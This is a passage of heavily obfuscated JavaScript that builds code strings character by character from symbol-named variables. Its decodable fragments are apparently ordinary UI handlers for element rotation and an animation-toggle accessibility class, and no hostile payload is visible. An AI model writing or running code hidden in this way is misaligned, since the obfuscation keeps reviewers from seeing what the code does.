'+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+'.'+다나+(25)[가](30)+(25)[가](30)+う+나あ+あ+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+(17)[가](20)+다あ+가い+あ+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+あ+あ+' '+((0)[나]+[])[11]+가う+나い+가가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+' '+가い+다あ+가가+い+う+나あ+う+다가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+((0)[나]+[])[11]+가う+나い+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+あ+'"'+')')()+가う+([][다]+[])[23]+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다나+나あ+あ+가い+う+다가+' '+'='+' '+'('+う+')'+' '+'='+'>'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+가가+い+나う+가い+う+'.'+い+가う+(25)[가](30)+' '+'='+' '+'`'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'2'+'4'+'"'+')')()+'{'+う+'.'+가다+가い+다あ+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'9'+'"'+')')()+'}'+(25)[가](30)+(33)[가](34)+'`'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다나+あ+あ+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+([][다]+[])[23]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+う+나あ+う+다가+'('+"'"+((0)[나]+[])[11]+가う+나い+가가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+"'"+','+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+((0)[나]+[])[11]+가う+나い+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+あ+'"'+')')()+가う+([][다]+[])[23]+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다나+나あ+あ+가い+う+다가+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+가다+다나+い+가다+(17)[가](20)+' '+'('+う+다가+다가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+(32)[가](33)+다나+다가+나あ+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나い+가い+あ+' '+나あ+가う+い+' '+가다+다가+う+다나+い+う+' '+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+' '+(([]+[])[나]+[])[14]+나い+다あ+あ+う+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+다가+나う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+'.'+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'7'+'"'+')')()+나い+다あ+あ+う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+가い+う+((0)[나]+[])[11]+う+나あ+い+' '+'='+' '+나あ+나い+가い+가い+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+((0)[나]+[])[11]+가う+나い+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+あ+'"'+')')()+가う+([][다]+[])[23]+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다나+나あ+あ+가い+う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+([][다]+[])[23]+う+나あ+い+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+う+나あ+う+다가+'('+"'"+((0)[나]+[])[11]+가う+나い+가가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+"'"+','+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+((0)[나]+[])[11]+가う+나い+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+あ+'"'+')')()+가う+([][다]+[])[23]+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다나+나あ+あ+가い+う+다가+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+((0)[나]+[])[11]+가う+나い+가가+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+あ+'"'+')')()+가う+([][다]+[])[23]+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+'8'+'"'+')')()+다나+나あ+あ+가い+う+다가+' '+'='+' '+나あ+나い+가い+가い+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+' '+가다+다나+い+가다+(17)[가](20)+' '+'('+う+다가+다가+가う+다가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가다+가う+나あ+가가+가う+가い+う+'.'+(32)[가](33)+다나+다가+나あ+'('+"'"+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+가う+나い+가い+あ+' '+나あ+가う+い+' '+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+' '+다가+う+다나+あ+다あ+나あ+(([]+[])[나]+[])[14]+' '+(([]+[])[나]+[])[14]+나い+다あ+あ+う+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+'}'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'/'+'*'+'*'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+' '+(([]+[])[나]+[])[9]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[2]+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+う+가가+가다+다나+(25)[가](30)+う+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가가+나い+다다+'"'+']'+'('+')'+')')()[8]+':'+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'0'+'"'+')')()+다나+나い+가가+う+' '+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+'*'+'/'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+い+가う+(([]+[])[나]+[])[14]+(([]+[])[나]+[])[14]+가い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'0'+'"'+')')()+다나+나い+가가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가다+(17)[가](20)+う+가다+(20)[가](21)+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'2'+'"'+')')()+다나+い+う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+((0)[나]+[])[11]+다あ+い+'('+')'+')'+' '+다가+う+い+나い+다가+나あ+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(25)[가](30)+다나+나い+가가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+' '+'='+' '+'!'+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(25)[가](30)+다나+나い+가가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'0'+'"'+')')()+다나+나い+가가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+다나+([][다]+[])[23]+う+(([]+[])[나]+[])[9]+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'('+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+'}'+','+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+다나+(25)[가](30)+(25)[가](30)+가い+나う+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+'0'+'"'+')')()+다나+나い+가가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+'('+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+い+다가+나う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+다あ+나가+' '+'('+い+(17)[가](20)+다あ+가가+'.'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'5'+나가+'"'+')')()+가가+う+い+い+다あ+나あ+(([]+[])[나]+[])[14]+가가+'.'+(25)[가](30)+다나+나い+가가+う+([][う+나あ+い+다가+다あ+う+가가]()+[])[8]+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+')'+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+'.'+가다+가い+다나+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+'.'+다나+あ+あ+'('+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+나あ+가う+'-'+다나+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+う+가い+가가+う+' '+'{'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+あ+가う+가다+나い+((0)[나]+[])[11]+う+나あ+い+'.'+다다+가う+あ+나う+'.'+가다+가い+다나+가가+가가+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'4'+가다+'"'+')')()+다あ+가가+い+'.'+다가+う+((0)[나]+[])[11]+가う+([][다]+[])[23]+う+'('+"'"+다나+가다+가다+う+가가+가가+다あ+다다+다あ+가い+다あ+い+나う+'-'+나あ+가う+'-'+다나+나あ+다あ+((0)[나]+[])[11]+다나+い+다あ+가う+나あ+가가+"'"+')'+';'+[][다][나](다가+う+い+나い+다가+나あ+' '+나い+나あ+う+가가+가다+다나+(25)[가](30)+う+'('+'"'+'%'+'0'+다나+'"'+')')()+' 